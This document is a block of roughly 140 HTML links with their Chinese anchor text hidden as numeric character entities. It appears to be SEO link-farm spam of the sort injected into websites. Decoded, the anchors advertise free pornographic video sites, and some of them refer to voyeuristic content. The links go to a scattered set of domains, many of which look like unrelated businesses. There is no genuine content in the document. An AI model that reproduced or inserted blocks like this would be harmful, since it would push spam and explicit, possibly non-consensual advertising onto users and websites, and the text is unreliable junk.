<a href="http://flwangdian.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x767D;&#x6D46;&#x5C41;&#x80A1;&#x6485;&#x8D77;&#x6765;</a>|
<a href="http://hzbybl.com" target="_blank">&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://lzctghr.com" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://semwaibao.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x81EA;&#x62CD;</a>|
<a href="http://jtrhdz.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;</a>|
<a href="http://atoy168.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://jxhnzg.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;99</a>|
<a href="http://juelipu.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x56FE;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://dhlyk.cn" target="_blank">&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://caiyechina.com" target="_blank">&#x6781;&#x54C1;&#x7F8E;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://enteronly.cn" target="_blank">&#x98CE;&#x6D41;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzfenggao.com" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://jscld.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www&#x6C61;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;</a>|
<a href="http://0571hd.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;</a>|
<a href="http://jsirs.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://syjiaye.com" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x798F;&#x5229;</a>|
<a href="http://yingshibo.com" target="_blank">91&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x7248;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://overflow-tech.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://hsmlmj.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x7F51;&#x4E09;&#x7EA7;</a>|
<a href="http://aidiscape.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aguoyuan.com" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://mingshijiaoyu.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;6</a>|
<a href="http://jscld.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://danshenhui.com" target="_blank">&#x56FD;&#x5185;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://meilanzhu.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x9752;&#x8272;&#x56FD;&#x4EA7;</a>|
<a href="http://023160.com" target="_blank">&#x5973;&#x4EBA;&#x591C;&#x591C;&#x6625;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://sunbet2005.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://898199363.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gamayingyan.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://commsat-iot.com" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x6210;&#x5E74;&#x7247;&#x5927;&#x514D;&#x8D39;&#x9AD8;&#x6E05;dzyszg.com&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://fgzt.com.cn" target="_blank">&#x0430;&#x221A;&#x5929;&#x5802;&#x8D44;&#x6E90;8&#x5728;&#x7EBF;&#x5B98;&#x7F51;&#x5728;&#x7EBF;</a>|
<a href="http://wzcybk.com" target="_blank">&#x798F;&#x5229;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kwgsbs.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jngiga.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x719F;&#x5987;</a>|
<a href="http://boshenjichuang.com" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://33648a.com" target="_blank">&#x6625;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huaxingmayi.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hzspring.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://google19.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lvyuanair.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x6BDB;&#x7247;</a>|
<a href="http://fuzhongqin.com" target="_blank">&#x4E9A;&#x6D32;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://sliong.com" target="_blank">99&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://1wka.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://cqjbmbjyxh.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E09;&#x7EA7;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://dujiaoshou360.com" target="_blank">&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://szzhongbaotong.com" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://byhnw.com" target="_blank">&#x6B27;&#x7F8E;&#x6210; &#x4EBA;&#x7248;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://judimai.com" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x5728;&#x7EBF;91</a>|
<a href="http://yh00500.com" target="_blank">&#x6210;&#x719F;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://haoniuren.com" target="_blank">&#x7C89;&#x5AE9;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EEF;&#x8272;</a>|
<a href="http://r707.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;>&#x4E00;&#x7EA7;</a>|
<a href="http://chafunc.com" target="_blank">&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://chijiaoxia.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ssh989.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://17baotech.com" target="_blank">&#x798F;&#x5229;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fgfsj.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x8272;</a>|
<a href="http://hyderp.cn" target="_blank">&#x4E9A;&#x6D32;av&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sxjs55.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://poosn.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://sdcaite.com" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dongganxiaozhan.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://fd-10.cn" target="_blank">YY8090&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;A&#x4EBA;&#x7247;</a>|
<a href="http://laigufh.com" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x5927;&#x5C41;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sxts2sc.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://kxzzk.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;A&#x533A;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://boaidaiyun.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;av</a>|
<a href="http://zhaoflower.com" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://pmonkeys.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://52fangte.com" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x56FD;&#x4EA7;</a>|
<a href="http://89575555.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shsxhdq.com" target="_blank">&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x5361;2&#x5361;&#x4E09;&#x5361;&#x56DB;&#x4E71;&#x7801;</a>|
<a href="http://mgdlwy.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x53C8;&#x9EC4;&#x53C8;&#x514D;&#x8D39;</a>|
<a href="http://cnhangyun.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x81EA;&#x5077;&#x81EA;&#x62CD;</a>|
<a href="http://kstx189.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://c1988.com" target="_blank">97&#x8272;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dyzsvip.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;</a>|
<a href="http://hnlnd.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://medstudymeeting.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x5DDE;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ndcihuachansi.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;61&#x533A;</a>|
<a href="http://house0561.com" target="_blank">&#x516B;&#x533A;&#x7CBE;&#x54C1;&#x8272;&#x6B32;&#x4EBA;&#x59BB;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://ishangya.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x62CD;&#x7CBE;&#x9009;</a>|
<a href="http://wwmfood.cn" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x591C;&#x591C;&#x6625;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://gxmyjj.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://landcruisersuv.com" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x56FE;&#x7247;</a>|
<a href="http://tjhqba.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;</a>|
<a href="http://pbhs.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://hkkwanhing.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://fxwmw.com" target="_blank">&#x4E94;&#x6708;&#x5929;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://lvyuanair.com.cn" target="_blank">&#x65E5;&#x672C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x4E9A;&#x6D32;</a>|
<a href="http://bigsunvn.com" target="_blank">&#x82CD;&#x4E95;&#x7A7A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;AA&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xizangyinxiang.com" target="_blank">&#x5C11;&#x5987;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://jiamengo2o.com" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x56FD;&#x4EA7;</a>|
<a href="http://cdwhg.com" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://hzdali.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;</a>|
<a href="http://qiuhanedu.com" target="_blank">&#x7537;&#x4EBA;&#x6252;&#x5F00;&#x5973;&#x4EBA;&#x5185;&#x88E4;&#x5F3A;&#x543B;&#x6876;&#x8FDB;&#x53BB;</a>|
<a href="http://yxs360.com" target="_blank">&#x6027;&#x611F;&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://51horae.com" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhaiwugs.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://nbhmlb.com" target="_blank">&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whhdyw.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>|
<a href="http://guyn.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cqjbmbjyxh.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hftashan.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://kszyqz.com" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ljff.cn" target="_blank">&#x9EBB;&#x8C46;&#x5B89;&#x5168;&#x514D;&#x8D39;&#x7F51;&#x5740;&#x5165;&#x53E3;</a>|
<a href="http://361che.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://cxiaoer.com" target="_blank">&#x65E5;&#x97E9;AV&#x7247;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x7535;&#x5F71;</a>|
<a href="http://dgjinyun.com.cn" target="_blank">&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fxwmw.com" target="_blank">&#x5FEB;&#x5C04;&#x89C6;&#x9891;&#x6B27;&#x7F8E;</a>|
<a href="http://zhiji123.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x52A0;&#x52D2;&#x6BD4;</a>|
<a href="http://happyws.com" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;97&#x514D;&#x4E45;&#x4E45;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://msmg519.com" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bjbsy.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;av&#x4ED9;&#x4EBA;</a>|
<a href="http://meijia77.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fszdtd.cn" target="_blank">92&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://gdgrngo.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;a&#x533A;&#x7CBE;&#x6CB9;&#x6309;&#x6469;
&#x5077;&#x62CD;&#x7F51;,&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://obxguru.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4F26;&#x7406;&#x4E00;&#x533A;</a>|
<a href="http://444239.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://haolifamily.com" target="_blank">91&#x4E45;&#x8272;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://guzhi100.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x7535;&#x5F71;</a>|
<a href="http://zxylgroup.com" target="_blank">&#x871C;&#x6843;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://syjiaye.com" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://lzctghr.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4F26;&#x7406;&#x4E00;&#x533A;</a>|
<a href="http://miaohuisuanye.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x65E5;&#x55E8;</a>|
<a href="http://zhaosuda.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://xd8848.com" target="_blank">&#x56FD;&#x4EA7;&#x592B;&#x5987;&#x8089;&#x9EBB;&#x5BF9;&#x767D;</a>|
<a href="http://xiruitu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://laichihanbao.com" target="_blank">&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dujiaoshou360.com" target="_blank">&#x72E0;&#x72E0;&#x64CD;&#x72E0;&#x72E0;&#x64CD;&#x72E0;&#x72E0;&#x64CD;</a>|
<a href="http://cnseie.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x597D;&#x7684;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://sxjchzbf.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7EBF;</a>|
<a href="http://guandaobaobei.com" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A; &#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://happybabygo.com" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;</a>|
<a href="http://nbfutai.cn" target="_blank">&#x56FD;&#x4EA7;av&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ganxi666.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://hzbybl.com" target="_blank">&#x65E5;&#x8E81;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;2001</a>|
<a href="http://hndengling.com" target="_blank">&#x65E5;&#x672C;&#x65E0;&#x9A6C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://le1234.com" target="_blank">&#x4E1C;&#x4EAC;&#x9053;&#x4E00;&#x672C;&#x70ED;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sjbtcy.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5077;&#x95FB;&#x5973;&#x90BB;&#x5C45;&#x5185;&#x88E4;&#x88AB;&#x53D1;&#x73B0;</a>|
<a href="http://bjzyzh.com" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://suixin168.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://bicom.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://80buyer.com" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;&#x719F;&#x5973;</a>|
<a href="http://chumenba.com" target="_blank">&#x6B27;&#x7F8E;&#x4E1D;&#x889C;&#x9AD8;&#x8DDF;&#x978B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dodolp.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://overflow-tech.com" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;</a>|
<a href="http://lixianluntan.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x79D2;&#x62CD;&#x98D8;&#x98D8;&#x7F51;</a>|
<a href="http://detanhuo.com" target="_blank">&#x5973;&#x4EBA;&#x5929;&#x5802;av&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://mingfuauto.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://jhcbsb.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://xjyncdc.com" target="_blank">&#x719F;&#x5973;&#x871C;&#x81C0;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://giyth.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
